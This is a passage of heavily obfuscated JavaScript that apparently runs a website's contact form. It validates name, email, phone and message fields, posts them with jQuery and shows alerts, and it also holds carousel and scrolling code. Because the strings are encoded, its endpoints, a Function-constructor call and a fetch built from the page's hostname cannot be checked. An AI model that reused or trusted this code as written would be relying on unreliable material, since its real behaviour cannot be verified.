_0x401be4();},'HauQw':_0x324e8b(0x7a9,0x1f0,0x6d3,0x844,0xd5b)+_0x324e8b(-0x3ff,-0x4ef,0x32,0x7d,-0x177)+_0x114320(-0x17c,0x8e5,0x683,0x50a,0x133)+'p','sLpCr':_0x3c26b8(0x76,0x143,0x477,0x6a3,0x11f)+_0x114320(-0x30e,-0x1a4,-0x3fe,-0x137,-0x221)+_0x324e8b(0x21e,0x10a,0x8a0,0x63f,0x65f)+'op','fjuWM':_0x4d44a1(0x9bc,0x841,0xb08,0x964,0x104c)+_0x114320(0x32f,0xcd0,0x28b,0x87d,0xc68)+_0x10f3f0(0x13d5,0x19e4,0xe95,0x1307,0x18b4),'KXJme':_0x4d44a1(0x293,0x54d,0xc93,0x964,0xe86)+_0x10f3f0(0x1104,0x1226,0x111b,0x12ef,0x11bb)+_0x3c26b8(0x1c,0x2b0,-0x512,0x18f,-0x155)+_0x10f3f0(0xca5,0x13cc,0x138b,0x1058,0xf35),'HmgUJ':function(_0x3c3efb,_0x19990a){return _0x3c3efb<_0x19990a;},'zGSFm':_0x4d44a1(0x77a,0x1175,0x12e5,0xcad,0x11b8)+_0x324e8b(0x2b1,-0x1b5,0x90,0x2d8,0x104)+_0x4d44a1(0x489,-0x1ca,-0x45e,0x185,0x494)+_0x324e8b(0x4e8,0x5a6,0x1c2,0x59,-0x629),'fWhlJ':function(_0x2a8c9b,_0x31283f){return _0x2a8c9b<_0x31283f;},'RLnvN':_0x3c26b8(0xaa5,0xef9,0x5a4,0x9ec,0xf53)+_0x4d44a1(0xa3c,0xb12,0x11b,0x3f8,0x185)+_0x324e8b(0x358,0x4af,0x498,0x65,0x8b)+_0x10f3f0(0xedd,0x1397,0xa2d,0xfd2,0xb97)+'l\x0a','MwhLC':function(_0x47ed12,_0x3ea858){return _0x47ed12<_0x3ea858;},'JNAoo':_0x3c26b8(0xd5d,0xf9f,0xe44,0x9ec,0x10eb)+_0x10f3f0(0xc03,0x127,0x829,0x74b,0x2a6)+_0x10f3f0(0x5ce,-0x9c,-0x2d,0x4d8,0x869)+_0x324e8b(0x288,0xbb1,0x84c,0x88f,0xc68)+_0x10f3f0(-0x80,0x59,0x2e1,0x55e,0xa01)+_0x4d44a1(0x480,0x488,0x108c,0x9ed,0xf40),'IqcdP':_0x10f3f0(0xc5c,0x10f0,0xaca,0x1000,0xdab)+_0x324e8b(-0x28a,0x5a,0xf1,0x2d8,0x538)+_0x4d44a1(-0x156,0x4ae,-0x164,0x185,0x86d)+_0x10f3f0(0x51f,0xf50,0x54d,0x8bc,0xaa6)+_0x3c26b8(0x7e8,0x2bd,-0x2e7,0x15f,0x52b),'amNle':function(_0x20524a,_0x56dd14){return _0x20524a==_0x56dd14;},'knVQt':function(_0x5d35b3,_0x177143){return _0x5d35b3!==_0x177143;},'yMsXQ':_0x324e8b(0x59a,-0x14,-0x1aa,0x103,0x59),'DUNuH':_0x10f3f0(0x1176,0xbd4,0x159d,0x10dd,0xc65)+_0x324e8b(-0x28d,-0x24b,0x52f,0x339,-0x149)+_0x324e8b(0xc48,0xd28,0x2d2,0x7f6,0xdee)+_0x114320(0x985,0x3f4,0xc34,0xaf0,0x1139)+'\x0a','zMKFF':function(_0x29dc00,_0x28ff2e){return _0x29dc00(_0x28ff2e);},'NDGPO':function(_0x1b9a33,_0x5c0d34){return _0x1b9a33!==_0x5c0d34;},'bHZPD':_0x3c26b8(0x8cf,0x800,-0xb,0x2f2,0x1f2),'CHmyM':_0x4d44a1(0xbf3,0xa30,0xa5c,0xedc,0x115c),'sHPGb':_0x10f3f0(0x5ad,0x5ae,0xefc,0x895,0x251)+_0x10f3f0(0x45c,0xc62,0x10de,0xa53,0x1088)+_0x114320(0x69,0x477,-0x156,-0x1be,-0x89a)+_0x3c26b8(0x6fe,-0xd9,-0x326,0x87,0x27)+_0x324e8b(0x4c3,0x164,0xd4d,0x7e8,0x83c)+'ệ\x0a','qJJsg':function(_0x312f08,_0x152d7f){return _0x312f08!==_0x152d7f;},'ooQxd':_0x4d44a1(0x721,0x340,-0x283,0x39a,0x7c),'Omtek':_0x4d44a1(0x111e,0xc78,0x1400,0xe39,0xf13),'VNNjc':_0x324e8b(0x100f,0xa8b,0xfb8,0xbb9,0x752)+_0x4d44a1(0xbf3,0x651,0xc8a,0x9f8,0x54e)+_0x10f3f0(0x1157,0x10a7,0x94a,0xafd,0x675),'EJTpp':_0x324e8b(0x965,0x9c1,0xf7b,0xe42,0x137e)+_0x114320(0xad7,0xa0d,0xc53,0x9c9,0x605),'dWEsh':_0x4d44a1(0xb8d,0x3b7,0xcd8,0x964,0xf43)+'ct','umSUg':_0x4d44a1(0x858,0xa92,0x8e8,0x773,0x883),'RPggK':_0x3c26b8(0xcd0,0x3dc,0xb8e,0xa34,0x8ec)+_0x114320(0xe1d,0x52e,0x8be,0x7af,0x846)+_0x114320(0x4f,0x22b,0x96c,0x35b,0x496)+_0x3c26b8(0xb1f,-0x212,-0xd5,0x48c,0xa67),'FmtjR':_0x114320(0xd37,0x8e0,0x1034,0xb4b,0x853)},_0x2a2c90='',_0x19a676=document[_0x10f3f0(0x173b,0xefa,0xd94,0x1037,0xa84)+_0x10f3f0(0xc31,0x4b1,0x10e6,0xa01,0x851)+_0x3c26b8(-0xc0,0x53d,0x748,0x155,0x690)](_0x10658a[_0x114320(-0x213,-0x333,-0x441,0x151,0x97)])[_0x3c26b8(0x290,0x496,0x6c5,0x58,0x672)],_0x2c8878=document[_0x4d44a1(0x889,0x8fa,0xf07,0xce4,0xc6f)+_0x324e8b(0x58c,0x3d,0x913,0x58e,0xabb)+_0x114320(0x10,0x4f8,-0x543,0xd7,-0x3c9)](_0x10658a[_0x114320(-0x370,0x59a,0x158,0x262,0x671)])[_0x10f3f0(0x89d,0xad1,0x529,0x66c,-0x61)];function _0x324e8b(_0x29bf9f,_0xe6c744,_0x21ce57,_0x25e2cc,_0x89cc6e){return _0x2141b2(_0x29bf9f-0x1d9,_0x21ce57,_0x25e2cc- -0x44d,_0x25e2cc-0xb1,_0x89cc6e-0x1e7);}var _0x13fed1=document[_0x10f3f0(0xaa5,0xf7b,0x1201,0x1037,0x14d0)+_0x324e8b(0xadb,0x44e,0x41a,0x58e,0x827)+_0x3c26b8(0x6f9,0x172,0x845,0x155,0x367)](_0x10658a[_0x3c26b8(0x6c1,0xa0b,0x83b,0xc06,0xbf7)])[_0x324e8b(0xd2,0x3bc,0x7d1,0x1f9,0x77f)],_0x5007e6=document[_0x4d44a1(0xaec,0xc1b,0xa82,0xce4,0x951)+_0x4d44a1(0x2f8,0xd37,0x94f,0x6ae,0x447)+_0x10f3f0(0x1c3,0xa1c,0xe28,0x769,0x564)](_0x10658a[_0x10f3f0(0x129f,0x707,0x748,0xd3f,0xfb8)])[_0x3c26b8(0x49,0x13a,-0x23c,0x58,-0x3b)];if(_0x10658a[_0x3c26b8(0x2c4,0x515,0x97d,0x6b3,0x8a4)](_0x19a676[_0x10f3f0(0x326,0xb7d,0x5a5,0xa2d,0xb6a)+'h'],-0x2d5+-0x7c+-0x1*-0x355))_0x2a2c90+=_0x10658a[_0x10f3f0(0x91c,0x13e8,0x96f,0xeaa,0xa62)];function _0x114320(_0x5edb81,_0x41182e,_0x18f2a4,_0x3d20c4,_0x3ea23e){return _0x3019c5(_0x5edb81-0x7e,_0x41182e-0x147,_0x18f2a4-0xcb,_0x3ea23e,_0x3d20c4- -0x25);}function _0x4d44a1(_0x22bd88,_0x869288,_0x18e40f,_0x4e3212,_0x47ae86){return _0x2141b2(_0x22bd88-0x3c,_0x869288,_0x4e3212- -0x32d,_0x4e3212-0xc3,_0x47ae86-0x15d);}if(_0x10658a[_0x3c26b8(0xb15,0x1c7,0x54b,0x6b3,0x821)](_0x2c8878[_0x114320(-0x2c2,0x9b7,0x226,0x39b,0x91a)+'h'],-0x785+0x1*0x243b+-0x1*0x1cb2)&&_0x10658a[_0x4d44a1(0xf78,0x8f1,0xb5f,0x94b,0xc14)](0x387*0x7+0x1*-0x48f+0x1*-0x1421,0x47d+-0x72b+0x2b0))_0x2a2c90+=_0x10658a[_0x10f3f0(0x124,0x533,0x1f1,0x79c,0x970)];if(_0x10658a[_0x4d44a1(0x13d0,0x1676,0x12f6,0xf59,0xa6d)](_0x13fed1[_0x114320(0x8ac,-0x184,-0x277,0x39b,-0x2ff)+'h'],0x22b0+-0xc33+-0x20b*0xb))_0x2a2c90+=_0x10658a[_0x10f3f0(0xbc6,0x5d0,0xa0c,0x8f6,0xa03)];if(_0x10658a[_0x10f3f0(0x5fb,0x10b1,0xb4b,0xc9e,0xe98)](_0x5007e6[_0x324e8b(0x52d,0xa7e,0x10c,0x5ba,0xc3e)+'h'],-0xc5*-0x1+0x817+-0x236*0x4))_0x2a2c90+=_0x10658a[_0x114320(0x37a,0x6e4,-0x3c,0x29a,0x4ec)];function _0x10f3f0(_0x1b7c34,_0x560aa5,_0x12cc00,_0x4c2cfc,_0x3b0f5b){return _0x151c7b(_0x1b7c34-0x49,_0x4c2cfc-0x31a,_0x12cc00-0x14f,_0x4c2cfc-0x5b,_0x12cc00);}_0x10658a[_0x10f3f0(0xe07,0xafb,0x945,0xfb1,0x1055)](_0x10658a[_0x4d44a1(0x79d,0x7fb,0x38b,0x3c7,-0x2f5)](validateEmail,_0x2c8878),![])&&(_0x10658a[_0x324e8b(0x6d3,0xb03,0x5be,0x43e,-0x2bb)](_0x10658a[_0x10f3f0(0xfd2,0xd1d,0x511,0x8cc,0x705)],_0x10658a[_0x4d44a1(0x620,0x70a,0x452,0x579,0xb83)])?_0x10658a[_0x114320(-0x453,-0x59c,0x45,0x88,-0x9a)](_0x528934,this)[_0x10f3f0(0x15ec,0xe7e,0xbd8,0x10ba,0x17aa)+_0x4d44a1(0x10bd,0x11e0,0x653,0xbc9,0xcb6)+'s'](_0x10658a[_0x3c26b8(0x1ac,0x314,0x740,0x779,0x667)]):_0x2a2c90+=_0x10658a[_0x10f3f0(0xe33,0xf5e,0x1415,0xfda,0x1645)]);_0x10658a[_0x3c26b8(0x681,0xb3d,0xd91,0x99d,0xe3c)](_0x10658a[_0x324e8b(0x58,-0x5c,-0x4e,0x8b,0x10e)](telephoneCheck,_0x13fed1),![])&&(_0x10658a[_0x3c26b8(-0x74c,-0x483,-0x5e6,-0x6e,-0x6f7)](_0x10658a[_0x4d44a1(0x75d,0x199,0xae2,0x60a,0xb6c)],_0x10658a[_0x10f3f0(0x97f,0x347,0x546,0x677,0x4c1)])?_0x2a2c90+=_0x10658a[_0x114320(0x38f,-0x205,-0x8a,0x337,0x8cf)]:(_0x10658a[_0x114320(-0x138,0x421,0x7a6,0x19a,-0x36c)](_0x33f550,_0x10658a[_0x4d44a1(0x5df,0x6c1,0xa7e,0xcfe,0xb4a)],_0x10658a[_0x4d44a1(0xac6,0xd6d,0x11ed,0xba8,0xb41)],-0x3b9+0x1bf7+-0x1834),_0x10658a[_0x10f3f0(0x316,0x164,0x165,0x688,0x7b5)](_0x1f21e9,_0x5cbfba)[_0x3c26b8(0xa13,0x65c,0xa5f,0x96f,0x9ff)+_0x4d44a1(0x14bd,0xdcf,0xf91,0xd96,0x815)](function(){_0x10658a[_0x5413a2(0xb74,0xb58,0x1041,0x935,0x584)](_0x387eb1);var _0x52c9e5={};function _0x4794cf(_0x22bc41,_0x3c2be0,_0x3c8816,_0x3e2d1e,_0x2b174d){return _0x4d44a1(_0x22bc41-0x171,_0x3c2be0,_0x3c8816-0x19e,_0x22bc41-0x194,_0x2b174d-0xf7);}function _0xc778ac(_0x42948b,_0x39e604,_0x54d144,_0x46d9ab,_0x1ac1f2){return _0x3c26b8(_0x42948b-0x80,_0x1ac1f2,_0x54d144-0x1a,_0x54d144-0x6bf,_0x1ac1f2-0x1e2);}_0x52c9e5[_0x2ea278(0xd2b,0x132a,0x6e0,0xbb0,0x10b7)]=0x1;var _0x478be6={};_0x478be6[_0x5413a2(0x7ab,0x87b,0xf4e,0x93f,0xcd2)]=0x3;var _0x438f9f={};_0x438f9f[_0x4794cf(0xb06,0xdd9,0xd2f,0x10dc,0xfa2)]=0x5;var _0xa2a79a={};_0xa2a79a[_0x2af7d3(0x15c,0x231,0x2f8,0x80f,0x40d)]=0x6;var _0x393b7b={};_0x393b7b['0']=_0x52c9e5;function _0x2ea278(_0x26508a,_0xa70727,_0x145724,_0x23ea58,_0x177e78){return _0x3c26b8(_0x26508a-0xdb,_0x145724,_0x145724-0x45,_0x26508a-0x67a,_0x177e78-0x64);}_0x393b7b[_0x4794cf(0x55a,0x53a,-0x1c1,0x55c,0xb4a)]=_0x478be6;function _0x2af7d3(_0x385b43,_0x220292,_0x127bc1,_0x5dd5aa,_0x193503){return _0x10f3f0(_0x385b43-0x31,_0x220292-0x89,_0x127bc1,_0x5dd5aa- -0x4b6,_0x193503-0xdc);}_0x393b7b[_0x5413a2(0xd8c,0x74a,0xda8,0xa64,0x68b)]=_0x438f9f;function _0x5413a2(_0x363417,_0x5b440c,_0xdcedda,_0x2b19a4,_0x718f66){return _0x114320(_0x363417-0xac,_0x5b440c-0x1d2,_0xdcedda-0x106,_0x2b19a4-0x30c,_0xdcedda);}_0x393b7b[_0x2af7d3(-0x586,-0x58c,0x5d3,0xd7,0x1eb)]=_0xa2a79a,_0x10658a[_0x2af7d3(0x120,0x112,-0x8,0x1d2,-0x434)](_0x5c46e6,_0x10658a[_0x2ea278(0xb25,0x72e,0x1095,0x8e2,0x1002)])[_0x2ea278(0x685,0xcda,0xd49,0x4d0,0x614)+_0x2af7d3(0x5f8,0xa5,0xa7,0x217,0xbc)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x10658a[_0x2af7d3(0xc68,0x99b,0x4a8,0x920,0xa19)],_0x10658a[_0xc778ac(0x7a8,0xd99,0x735,0xb54,0x756)]],'responsive':_0x393b7b});}),_0x10658a[_0x10f3f0(0x79e,0xd5b,-0xb,0x688,0x62c)](_0x3023cd,_0x10658a[_0x324e8b(-0x1bc,0x985,0x74d,0x4a8,-0x255)])[_0x3c26b8(0x613,0x429,0xcb4,0xa0f,0xc8c)+_0x3c26b8(0xc99,-0x8e,-0xa8,0x5db,0x5f3)](_0x10658a[_0x324e8b(0x1432,0xc57,0xdb6,0xe32,0x1083)])));if(_0x10658a[_0x324e8b(0xa8d,0xb13,0x43f,0xb3e,0x67b)](_0x2a2c90,'')){if(_0x10658a[_0x3c26b8(0xd5f,0x108,0x7db,0x77f,0xaa5)](_0x10658a[_0x3c26b8(0x806,0x422,0x935,0x99a,0x8ba)],_0x10658a[_0x114320(0x8a6,0xda7,0x91c,0x7e2,0x3bc)]))$[_0x3c26b8(0x84d,0xf79,0xf9e,0xb92,0x71e)](_0x10658a[_0x114320(0x7c9,0x305,0x6ef,0x76f,0x21f)],{'action':_0x10658a[_0x10f3f0(0x13cf,0x115a,0xf85,0x1043,0x1730)],'action_type':_0x10658a[_0x3c26b8(0xd5b,0x8d2,0x123f,0xc77,0x7ed)],'from':_0x10658a[_0x10f3f0(0x30e,0x97e,0x558,0x829,0x50c)],'type':_0x10658a[_0x3c26b8(0x1137,0xeb4,0x8c8,0xc77,0x8c8)],'info[name]':_0x19a676,'info[title]':_0x10658a[_0x10f3f0(0x772,0xe2e,0x6b3,0xb9d,0x1276)],'info[type]':_0x10658a[_0x3c26b8(0x63b,0xc6f,0xf0e,0xc77,0xeab)],'info[email]':_0x2c8878,'info[tel]':_0x13fed1,'info[message]':_0x5007e6},function(_0x14c94f){function _0x1f1cdc(_0x2a2e9a,_0x4c92a2,_0xc89432,_0x29b093,_0x3aad1a){return _0x10f3f0(_0x2a2e9a-0x1a1,_0x4c92a2-0x1f0,_0x4c92a2,_0x29b093- -0x6dd,_0x3aad1a-0x71);}function _0x214280(_0x1c758e,_0x60fea0,_0x1e4283,_0x2e89ec,_0x105056){return _0x114320(_0x1c758e-0x95,_0x60fea0-0xaa,_0x1e4283-0x1a4,_0x60fea0-0x68,_0x1e4283);}var _0x126b72={'mWval':function(_0x5cbdb1,_0x5cade6){function _0x575ff7(_0x45de8f,_0x305c24,_0xdd0dab,_0x48d472,_0x13d455){return _0x4025(_0x48d472-0x12c,_0x305c24);}return _0x10658a[_0x575ff7(0x889,0x31,0x1b6,0x2eb,0x9e5)](_0x5cbdb1,_0x5cade6);},'JWnVJ':function(_0x39be38,_0x5f4132){function _0x56188e(_0x228786,_0x394da7,_0x5136bf,_0xe9593,_0x3a8b9f){return _0x4025(_0x228786-0x3a5,_0x394da7);}return _0x10658a[_0x56188e(0x730,0x607,0x504,0xaee,0x15c)](_0x39be38,_0x5f4132);}};function _0x4fb2f4(_0x1f45b6,_0x800c45,_0x505c48,_0x170ca9,_0x8bd2c9){return _0x114320(_0x1f45b6-0x94,_0x800c45-0x1a2,_0x505c48-0xee,_0x8bd2c9-0x28d,_0x170ca9);}function _0x7d958e(_0x397184,_0x448fce,_0x4ca275,_0x582627,_0x54169e){return _0x4d44a1(_0x397184-0x1ef,_0x582627,_0x4ca275-0x1e4,_0x54169e- -0x235,_0x54169e-0x17f);}function _0x120515(_0x38612a,_0x2074ad,_0x29cf91,_0x52af76,_0x4b2991){return _0x10f3f0(_0x38612a-0x30,_0x2074ad-0x1f4,_0x4b2991,_0x2074ad- -0x2da,_0x4b2991-0x8a);}_0x10658a[_0x7d958e(0x2c1,0x5fc,0xe39,0x7b1,0x93a)](_0x10658a[_0x7d958e(0xdb2,0x97b,0x24f,0x4da,0x6c3)],_0x10658a[_0x4fb2f4(0x12eb,0x7e4,0xf44,0x975,0xc64)])?_0x4d54a6=_0x126b72[_0x1f1cdc(0x344,0x4a2,0x685,0x7f0,0x8f5)](_0x126b72[_0x4fb2f4(0x3b2,0x984,0x8b3,0x112e,0xacd)](_0xd6b03e,_0x31a820[_0x1f1cdc(-0xd9,0x55a,-0x2c,0x2f8,-0x430)]),'\x20đ'):(Swal[_0x214280(0x3b3,0x25c,0x948,0x103,0x322)](_0x10658a[_0x120515(0x1498,0xeaa,0xcb9,0x1556,0x9a6)],_0x10658a[_0x7d958e(0xfee,0xd15,0xd32,0xd27,0xa0b)],_0x10658a[_0x120515(0x729,0xa73,0x42e,0x799,0x89e)]),_0x10658a[_0x7d958e(0xf68,0x7b6,0xd4c,0xa41,0x852)](closePopupCommon));});else{var _0xed37c7=_0x1a6210?function(){function _0x303e6d(_0x4cf167,_0x51620f,_0x44b87a,_0x10a98a,_0x369a58){return _0x4d44a1(_0x4cf167-0x16e,_0x4cf167,_0x44b87a-0x3c,_0x51620f- -0x19c,_0x369a58-0xcf);}if(_0x385bfe){var _0x10abd5=_0x21e274[_0x303e6d(0x559,0xb0c,0xf68,0x8ea,0xdb8)](_0x36bb00,arguments);return _0x5f098d=null,_0x10abd5;}}:function(){};return _0x4f67a3=![],_0xed37c7;}}else Swal[_0x324e8b(0x57d,-0x25b,0x909,0x413,0x83)](_0x10658a[_0x4d44a1(0xb23,0x1285,0xb3c,0xe31,0x11bf)],_0x2a2c90,_0x10658a[_0x3c26b8(0xb0f,0x80d,0xb04,0x799,0x7a3)]);return![];}(function(){var _0x447366={'lxNEk':_0x19b863(0x85e,0x6af,0xc93,0x274,0xbea)+_0x5f351e(0x646,0xdb6,0xa78,0xaa1,0x905)+_0x19b863(0x926,0x91e,0xae9,0xc79,0x345)+_0x3cbd76(0x4b4,0x9b1,0xcdf,0x284,0x792),'wuEzv':function(_0x144e38,_0x5908d1){return _0x144e38!==_0x5908d1;},'mcpjc':_0x2dd7e3(0x1029,0x1107,0x13ed,0xd12,0xc58)+_0x2dd7e3(0x1156,0x15c6,0x13b7,0x108a,0x13f0)+_0x3cbd76(0x6ed,0x853,0x134,0xf13,0x639),'GVjvK':_0x4ea2e8(0x2c7,0x817,0x5bc,0xa90,0x3c5)+_0x2dd7e3(0x10b3,0xfe5,0x9cd,0xb65,0xa12)+_0x4ea2e8(0x58d,0x813,0x9d6,0xd60,0xb1d)+'m','XFbvR':function(_0x41a1ee,_0x496838){return _0x41a1ee(_0x496838);},'ddWoP':function(_0x3ad9ac,_0x34cdb9){return _0x3ad9ac+_0x34cdb9;},'JyiVd':_0x5f351e(0x8e3,0x7f4,0x21c,-0x4e,0x28c)+_0x19b863(0xa07,0x5c2,0x56f,0xd8b,0x486)+_0x4ea2e8(0x137a,0x1121,0x123a,0xc74,0x10e3)+_0x2dd7e3(0x191,0x941,0xcff,0x837,0xb44)+_0x3cbd76(-0xb6,0x478,0xb53,0x2fd,0x4d3)+_0x19b863(0xb43,0x6b4,0xf5e,0xaa9,0xd63),'tOQSW':function(_0x2e5abe,_0x2636b5){return _0x2e5abe!==_0x2636b5;},'uVSdP':_0x4ea2e8(0x1bb,0x41a,0x510,0x10d,0x712),'LkpFt':function(_0xad77ee,_0x33fb1b){return _0xad77ee+_0x33fb1b;},'RCSIm':_0x5f351e(0x5cd,0xc7e,0xba2,0xd70,0x846)+_0x4ea2e8(0x19,0x748,0xdd5,0x2b1,0x4e9)+_0x19b863(0xcf3,0x887,0xf0c,0xcbd,0xbf8)+_0x2dd7e3(0xea3,0x755,0xf51,0xa28,0x10f4),'Ynkwa':_0x4ea2e8(0x11ab,0xc00,0x659,0xc62,0xbde)+_0x3cbd76(-0xbf,0x1b3,0x4c8,0x651,-0x36d)+_0x3cbd76(0x6d4,0x779,0x999,0x88a,0xb32)+_0x2dd7e3(0x9e4,0xcc0,0x1009,0x91e,0x227)+_0x2dd7e3(0xda8,0x7da,0x953,0x764,0xcc)+_0x2dd7e3(0xe1c,0xb80,0xc19,0xb1f,0x11f3)+'\x20)','MhZaw':function(_0x369229){return _0x369229();},'XtHtA':function(_0x51d05e,_0x1c0405){return _0x51d05e===_0x1c0405;},'WCxby':_0x5f351e(0x6a1,0x120c,0x749,0x118f,0xba3),'tWaYR':_0x19b863(0xb9e,0x4b0,0xfe1,0x757,0x74f)};function _0x5f351e(_0x2cf714,_0x4699f5,_0x1e6265,_0x56c919,_0x1ed7ac){return _0x309c68(_0x2cf714-0x83,_0x4699f5-0x141,_0x1e6265-0x1,_0x1ed7ac- -0x4c6,_0x1e6265);}function _0x3cbd76(_0x2f8682,_0x29fa43,_0x2c6aac,_0x268905,_0x51812e){return _0x2141b2(_0x2f8682-0xb4,_0x2c6aac,_0x29fa43- -0x46a,_0x268905-0x11,_0x51812e-0xff);}function _0x4ea2e8(_0x2c68c9,_0x4ce862,_0x139367,_0x2c71b9,_0x2c5351){return _0x309c68(_0x2c68c9-0x16e,_0x4ce862-0xc1,_0x139367-0xef,_0x4ce862- -0x7f,_0x139367);}function _0x2dd7e3(_0x50b5b2,_0x1eecd2,_0x5d1774,_0x2f99a5,_0x25798d){return _0x2141b2(_0x50b5b2-0x19e,_0x1eecd2,_0x2f99a5- -0x131,_0x2f99a5-0x197,_0x25798d-0xa8);}var _0xb9f998;try{if(_0x447366[_0x4ea2e8(0xe86,0xb42,0x108b,0xd48,0x1118)](_0x447366[_0x3cbd76(0x540,0x7bd,0x97e,0xebf,0x50d)],_0x447366[_0x2dd7e3(0xb8d,0xd72,0xfa7,0xaf6,0xf79)]))_0x51628d+=_0x447366[_0x19b863(-0xe6,-0x278,-0x538,-0x2e5,0x3db)];else{var _0x4052f4=_0x447366[_0x2dd7e3(0x6e0,0x187,0x1f3,0x760,0x91f)](Function,_0x447366[_0x5f351e(0x316,0x893,-0x2a8,0x766,0x44f)](_0x447366[_0x4ea2e8(0x11d6,0xf2d,0xa3a,0xa21,0xa3b)](_0x447366[_0x3cbd76(0x5dc,0x5e3,0x525,0x65d,0x782)],_0x447366[_0x3cbd76(0xf56,0x989,0x898,0x403,0x5a4)]),');'));_0xb9f998=_0x447366[_0x19b863(0x1a9,-0x4aa,-0x292,0x306,0x245)](_0x4052f4);}}catch(_0x3bf1f){_0x447366[_0x4ea2e8(0x1555,0x11ca,0x1452,0xc0f,0x12e1)](_0x447366[_0x5f351e(0xaec,0x82d,0xbde,0xad6,0x52f)],_0x447366[_0x5f351e(0xaa4,0x1411,0x1197,0x118e,0xd89)])?_0x447366[_0x19b863(0x30c,-0x37c,0xb8,0x32a,-0xfe)](_0x41a29b,_0x447366[_0x3cbd76(0x1e0,0x4fb,-0x183,-0x119,-0x193)](_0x447366[_0x19b863(0x3f6,0x158,-0x2b4,0x37b,0x2fd)],_0x5bae74[_0x3cbd76(0x5a1,0xb3e,0x799,0x11c4,0xc7b)+_0x3cbd76(0xc73,0xc44,0xec6,0x720,0x956)][_0x19b863(0x764,0x260,0x7d2,0x708,0x95a)+_0x3cbd76(0x805,0x889,0x246,0xcf7,0xdf4)]))[_0x4ea2e8(0xba9,0x521,0x4ef,0x6a,0x19)](_0x31a195=>_0x31a195[_0x19b863(0x3f3,0x2b4,0x73d,0x5a6,0x9a5)]())[_0x2dd7e3(0x48b,0x197,0x6b2,0x4bf,0xb3a)](_0x4a936d=>{function _0x189c2a(_0x45b079,_0x5d1a28,_0xb6ef5f,_0x1befe6,_0x13f288){return _0x2dd7e3(_0x45b079-0x99,_0x45b079,_0xb6ef5f-0x161,_0x13f288- -0x327,_0x13f288-0xf4);}function _0x194ddd(_0x35f179,_0x393a54,_0x45ddbd,_0xb45889,_0x52d316){return _0x5f351e(_0x35f179-0x10d,_0x393a54-0x1a6,_0x35f179,_0xb45889-0x10e,_0x45ddbd-0x1cf);}function _0x51eda6(_0x343b86,_0xdd13b8,_0x235b56,_0x497db0,_0x183a7c){return _0x2dd7e3(_0x343b86-0x65,_0xdd13b8,_0x235b56-0xd5,_0x497db0- -0x113,_0x183a7c-0x17c);}function _0xe295eb(_0x502f51,_0x3bcf36,_0x4db3ce,_0x116ef2,_0x219093){return _0x3cbd76(_0x502f51-0x22,_0x116ef2- -0x22c,_0x502f51,_0x116ef2-0x16f,_0x219093-0x9c);}function _0x4e44a5(_0x42e869,_0xf34ca5,_0x316754,_0x238d77,_0x100f75){return _0x19b863(_0x316754-0x4af,_0xf34ca5-0x47,_0x100f75,_0x238d77-0x158,_0x100f75-0x13);}var _0x1390fd=_0x4a936d;_0x447366[_0x4e44a5(0xcf7,0x8aa,0xc69,0x578,0x9e3)](_0x4a936d,_0x447366[_0x4e44a5(0x608,0x42f,0x90d,0x433,0x5dc)])&&(_0x12ddb3[_0x4e44a5(0xe02,0xfcb,0xed2,0x7d6,0xe59)+_0x4e44a5(0x16ab,0xed6,0xfd8,0x1516,0x16fb)]=_0x447366[_0x194ddd(0x847,0xb4e,0xb3f,0x76b,0x592)]);}):_0xb9f998=window;}function _0x19b863(_0x5d0297,_0x45dad0,_0x3ce334,_0x5bb422,_0x2a27de){return _0x27d942(_0x5d0297- -0x81,_0x45dad0-0x19b,_0x3ce334,_0x5bb422-0x6b,_0x2a27de-0x1e8);}_0xb9f998[_0x4ea2e8(0x12cc,0xfa5,0x994,0x13fd,0xe38)+_0x4ea2e8(0x951,0xd95,0x703,0x106f,0x915)+'l'](_0x26c8bb,0x216f+-0xfad*-0x1+-0x217c*0x1);}());function scrollToBrand(_0x18cdd2){var _0x2c63ce={'MlYPb':function(_0x53af82,_0x22895a){return _0x53af82(_0x22895a);},'lcddM':_0x4b997e(0x4a3,0xa40,0x62a,-0x17f,0x4ee)+_0x4b997e(0x6b7,0x47d,0x6e1,0x5,0x57e),'eRsLn':function(_0x504b14,_0x261bdd){return _0x504b14-_0x261bdd;}},_0x27e204=_0x2c63ce[_0x28de61(0x9eb,0x11d0,0xe3a,0x1243,0xa34)]($,_0x18cdd2)[_0x28de61(0xb10,0x3e7,0x5f0,0x489,-0x2f)+'t']()[_0x28de61(0x95d,0x1279,0xe40,0xaea,0xb19)];function _0x39a43a(_0x131e7b,_0x376cf2,_0x5f4512,_0x4b2192,_0x48f9ee){return _0x309c68(_0x131e7b-0x160,_0x376cf2-0xc2,_0x5f4512-0x57,_0x376cf2- -0x1b0,_0x5f4512);}function _0x55fc15(_0x1d15e0,_0x5de26d,_0x4440b9,_0x9d5862,_0x5c1394){return _0x2141b2(_0x1d15e0-0x15c,_0x9d5862,_0x4440b9- -0x128,_0x9d5862-0xc2,_0x5c1394-0x1c2);}function _0x28de61(_0x51cfd8,_0x38a6e8,_0x29faf5,_0x4e76a2,_0x52b3ca){return _0x2141b2(_0x51cfd8-0x167,_0x51cfd8,_0x29faf5- -0x283,_0x4e76a2-0x33,_0x52b3ca-0x8f);}function _0x26691a(_0x1ff61f,_0x6cfd9f,_0x4aac27,_0x4ee3cc,_0x3205b5){return _0x27d942(_0x4ee3cc- -0x17a,_0x6cfd9f-0x18a,_0x4aac27,_0x4ee3cc-0x164,_0x3205b5-0x12d);}function _0x4b997e(_0x4d13ea,_0x3c718a,_0x210ef5,_0x33796d,_0x4e5934){return _0x309c68(_0x4d13ea-0x12d,_0x3c718a-0x17b,_0x210ef5-0x8d,_0x4e5934- -0x501,_0x3c718a);}_0x2c63ce[_0x28de61(0x10df,0xd92,0xe3a,0x123b,0xf61)]($,_0x2c63ce[_0x4b997e(0xb03,0x6a1,0x91d,0x273,0x88c)])[_0x39a43a(0x975,0x655,0x446,0x314,0xe1)+'te']({'scrollTop':_0x2c63ce[_0x26691a(0x777,0x3e9,0x924,0x799,0xc1f)](_0x27e204,-0x1aec+-0x17df+-0x1*-0x33c5)},0x880+0x9d0*-0x1+0x470);}$(document)[_0x151c7b(0x872,0x6ff,0xd8,0x359,0x2ab)](function(){function _0x8e0e0c(_0x230a86,_0x286c09,_0x4a32ee,_0x247395,_0x3bae98){return _0x309c68(_0x230a86-0x3,_0x286c09-0x100,_0x4a32ee-0x59,_0x286c09-0x69,_0x230a86);}function _0x2ed1dd(_0x134c27,_0x4ba8a2,_0x5577f7,_0x31364a,_0x4599e2){return 